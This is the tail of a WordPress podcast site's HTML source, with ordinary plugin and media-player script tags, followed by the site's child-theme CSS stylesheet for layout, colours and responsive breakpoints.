	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css
body_size: 2348
content:
/*
Theme Name: Castilo Child
Description: Child theme for the Castilo Theme
Author: Liviu Cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Template: castilo
Version: 0.1
*/

/** 
Table Contents:
# General
	## Social Buttons
# Header
	## Menu
# Section
# Content
	## Media
# Widgets	
# Sidebar
# Form
# Podcast
# Template Fluid
# Woocommerce
# Footer
# Media Queries
*/

/************************
# General 
**/

body{
	font-size: 17px;
}

.ml-auto{ margin-left: auto }

.mr-auto{ margin-right: auto }

.cursive{
	font-family: 'Dancing Script', cursive;
	font-weight: bold;	
	letter-spacing: 2px;
}

.brandcolor-pink{
	color: #cc00aa;
}

.add-separator{
	border-bottom: 2px solid rgba(38, 38, 38, .5);
}

.add-separator em{
	color: #262626;
}

.add-separator span::after {
	bottom: -9px;
	height: 6px;
}

.solid-frame{
	border: 1px solid #cc00aa;
	padding: 3em;
}

.bracket-frame{
	position: relative;
	padding: 3em 6em;
}

.bracket-frame:after,
.bracket-frame:before {
    border: 1px solid #cc00aa; 
    bottom: 0;    
    content: '';
    position: absolute;
    top: 0;
    width: 6%;
}

.bracket-frame:after {
    border-left: none;
    right: 0;
}

.bracket-frame:before {
    border-right: none;
    left: 0;
}

.border-bottom{
	border-bottom: 1px solid #262626;
}

.border-bottom-color{
	border-bottom: 1px solid #cc00aa;
}

.border-bottom-fat {
    border-width: 6px;
}

.padding-top {
	padding-top: 3rem;
}

.padding-bottom {
	padding-bottom: 3rem;
}


/************************
## Social Buttons
**/

.social-navigation a {
    padding-left: 6px;
    padding-right: 6px;
}

.social-navigation a::before{
	border: 1px solid #ddd;
	border-radius: 100%;	
	padding: 6px;
}

.social-navigation .contact a::before {
    content: "\F1EE";
}

.social-navigation .instagram a::before {
    content: "\F2FE";
}

.social-navigation .facebook a::before {
    content: "\F20C";
}

#social-links-menu ul::after{
	display: none;
}

blockquote.plain::before{
	display: none;
}

blockquote.plain {
    position: relative;
    margin: 0 0 3.25rem 0;
    padding-left: 0;
    padding-right: 0;
}



/************************
# Header 
**/

.custom-logo{
	max-width: 260px;
}

.navbar-is-sticky .custom-logo{
	max-width: 140px;	
}

.section-tagline {
    background-color: #cc00aa;
    color: #fff;
    font-size: 1.8rem;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 12px 0 0 0;
    padding: 10px 20px;
}

.section-tagline em {	
    text-transform: none;
    font-size: 1.4rem;
}

.section-sponsor{
	background-color: #262626;
	padding: 2em;
	color: #fff;
}

.section-sponsor h5{
	text-transform: uppercase;
}

.featured-content{
	padding-top: 10rem;
	padding-bottom: 10rem;
}

.featured-content .entry-title{
	text-transform: uppercase;
}

/************************
## Menu 
**/

#site-menu > ul::after{
	display: none;
}

#site-menu a{
	text-transform: uppercase;
}

#site-menu .current-menu-item > a{
	font-weight: bold;
}

#top .site-menu-toggle a::before{
	display: none;
}

#top .site-menu-toggle a{
	text-transform: uppercase;
}

/************************
# Section 
**/

.about-us-section {
    margin-bottom: 6rem;
    font-size: 1.2rem;
}

.about-us-section .stacked-images > img{
    max-height: 250px;
    width: auto;
}

.about-us-section .img-diane {
    right: -6em;
    top: -5em;
}

.about-us-section .img-abby {
    right: 3em;
    top: 0;
}

.episodes-section{
	background-color: rgba(38, 38, 38, .1);
	padding: 4em 0;
}

.section-contest {
    background-color: #cc00aa;
    color: #fff;
    padding: 3em;
    text-align: left;
}

.section-contest .button{
	color: #fff;
	border-color: #fff;
}

.section-contest .button:hover{
	background-color: #fff;
	border-color: #fff;
	color: #262626;
}

.section-contest .col-md-6{
	padding-left: 3em;
}

.section-contest img{
	border: 1px solid #fff;
}

.section-copyright{
	background-color: #262626;
	padding: 3em;
	color: #fff;	
}

.section-copyright a{
	color: #fff;
}

.section-copyright .social-navigation a::before{
	border-color: #fff;
	background-color: #fff;
	color: #262626;
}

.section-copyright .social-navigation a:hover::before{
	color: #cc00aa;
}

/************************
# Content 
**/

.entry-header .entry-meta {
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 400;
    letter-spacing: 2px;
}

.share-entry,
.post-controls,
#comments{
	border-top: 2px solid rgba(38, 38, 38, .5);
}

.share-entry .share-title{
	text-transform: uppercase;
	color: #cc00aa;
}

.post-controls h5{
	color: #cc00aa;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	color: #cc00aa;
}

.entry-content h6.default-text-color{
	color: #262626;
}

.entry-content .social-navigation{
	margin: 0 0 1.625em;
}


.entry-content .about-contact a{
	font-weight: bold;
	font-size: 1.2rem;
}

.entry-content .about-contact img{
	width: 100%;
}

/************************
## Media 
**/

.stacked-images {
    position: relative;
}

.stacked-images > img {
    position: absolute;
}

.multiply-effect a{
	padding-bottom: 0;
}

.multiply-effect a img{
	border-radius: 0;
}

body .castilo-mejs-container .mejs-playpause-button > button{
	background: #cc00aa !important;
}

/************************
# Widgets 
**/

.widget_archive li::before, .widget_product_categories li::before, .widget_categories li::before {
    display: none;
}

#footer .widget{
	padding-left: 0;
	padding-right: 0;	
}

.footer-widgets-1 .widget-title{
	position: absolute;
	clip: rect(0,0,0,0);
}

.footer-widgets-1 h5{
	color: #cc00aa;
}

.footer-widgets-1 .button-filled{
	width: 100%;
}

.footer-widgets-1 .mc4wp-form {
    max-width: 320px;
}


/************************
# Sidebar 
**/

#sidebar .widget{
	padding: 0;
	border: 0;
}

#sidebar .widget-title{
	text-transform: uppercase;
	color: #cc00aa;
}

#sidebar .widget_subscription{
	text-align: center;
	padding: 1.5rem;
	border: 2px solid #262626;
	border-radius: 3px;	
}

#sidebar .widget_subscription .widget-title{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .add-separator{
	border: 0;
}

#sidebar .widget_subscription .add-separator span::after{
	display: none;
}

#sidebar .widget_subscription p{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .mdi-headphones {
    font-size: 60px;
    line-height: 1;
}

#sidebar .widget_subscription .button-filled{
	width: 100%;
}

/************************
# Form 
**/

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #262626;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #262626;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #262626;
}
:-moz-placeholder { /* Firefox 18- */
  color: #262626;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="number"], input[type="range"], input[type="tel"], input[type="url"], select, textarea{
	border: 2px solid rgba(38, 38, 38, .5);
}

.mc4wp-form input[type="email"]{
	text-align: center;
}

/************************
# Podcast 
**/

.latest-episode .big.text-uppercase{
	font-family: 'Dancing Script', cursive;
	font-size: 1.6rem;
	letter-spacing: 2px;	
	font-weight: bold;		
	opacity: 1;
	color: #cc00aa;
	text-transform: lowercase;
}

.episodes-listing article {
	padding-top: 0;
	padding-bottom: 0;
	background-color: #fff;
	margin-bottom: 3rem;
	margin-top: 2rem;
}

.episodes-listing article .row {
    padding: 2em;
}

.episodes-listing article.has-post-thumbnail .row {
    padding: 0 2em 0 0;
}

.episodes-listing .entry-episode .entry-title::before {
	display: none;
}

.episodes-listing .entry-title{
	font-size: 2rem;
	color: #cc00aa;
	line-height: 1;
}

/************************
# Template Fluid 
**/

/************************
# Woocommerce 
**/

.woocommerce .tagline-container{
	border-bottom: 1px solid rgba(38, 38, 38, .5);
}

/************************
# Footer 
**/

.copyright{
	text-transform: uppercase;
}

body:not(.home) #footer{
	border-top: 6px solid #cc00aa;
}


/************************
# Media Queries 
**/

@media (max-width: 991px) {

	.about-us-section {
	    margin-bottom: 4rem;
	}

	.about-us-section .img-abby{
		right: 0;
	}

	.about-us-section .img-diane {
	    right: -10em;	    
	}	
}

@media (max-width: 767px) {

	.featured-content{
		padding-top: 7.5rem;
		padding-bottom: 7.5rem;
	}

	.featured-content .button-rss{
		display: none;
	}

	.about-us-section .stacked-images > img {
		position: relative;
		display: flex;
		margin: 20px 2% 0;
		float: left;
		width: 46%;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}

	.section-tagline em{
		display: block;
		margin-bottom: 10px;
	}

	.section-contest{
		text-align: center;
	}	

	.section-contest img{
		margin-bottom: 1rem;
	}

	.section-contest .col-md-6{
		padding-left: 0;
	}

	.latest-episode .button{
		width: 100%;
		margin-bottom: 10px;
	}

	.episodes-listing article {
		border-bottom: 1px solid rgba(38, 38, 38, .5);
	}

	.episodes-listing article.has-post-thumbnail .row{
		padding: 0;
	}

	.episodes-listing article.has-post-thumbnail .col-xl-9{
		padding: 2em 3em;
	}
}


@media screen and (max-width: 575px) {
	.site-menu-toggle a{
		width: auto;
	}

	.section-contest h2 {
	    hyphens: none;
	}	
}

@media screen and (max-width: 480px) {
	.sticky-header{
		position: fixed;
		width: 100%;
		z-index: 70;
	}

	#spacer{
		min-height: 150px;
	}
}

@media screen and (max-width: 410px) {
	.site-title h1{
		padding: 0;
		text-align: center;
	}

	.site-menu-toggle {
	    display: block;
	    width: 100%;
	    margin: 10px 0 0;
	    text-align: center;
	}	
}